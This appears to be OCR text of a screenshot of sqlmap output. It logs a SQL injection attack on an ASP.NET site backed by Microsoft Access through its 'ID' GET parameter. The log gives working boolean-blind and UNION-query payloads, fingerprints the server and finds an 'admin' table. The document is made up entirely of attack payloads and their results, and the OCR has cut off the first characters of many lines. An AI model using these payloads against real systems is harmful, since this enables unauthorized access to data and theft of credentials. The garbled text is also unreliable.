 qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
arameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=16 AND 4850=4850
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: ID=-6596 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(120)&CHR(106)&CHR(
06)&CHR(113)&CHR(104)&CHR(70)&CHR(121)&CHR(73)&CHR(73)&CHR(99)&CHR(68)&CHR(120)
CHR(106)&CHR(86)&CHR(113)&CHR(98)&CHR(113)&CHR(98)&CHR(113),NULL FROM MSysAcces
Objects%16
--
12:54:55] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 8 or 2012
eb application technology: ASP.NET, ASP, Microsoft IIS 8.0
ack-end DBMS: Microsoft Access
12:54:55] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
12:54:56] [INFO] heuristics detected web page charset 'GB2312'
12:54:56] [WARNING] the SQL query provided does not return any output
12:54:56] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast'
12:54:56] [INFO] fetching number of tables for database 'Microsoft_Access_maste
db'
12:54:56] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
12:54:56] [INFO] retrieved:
12:54:57] [WARNING] unable to retrieve the number of tables for database 'Micro
oft_Access_masterdb'
12:54:57] [ERROR] cannot retrieve table names, back-end DBMS is Access
atabase: Microsoft_Access_masterdb
1 table]
-------+
admin |
-------+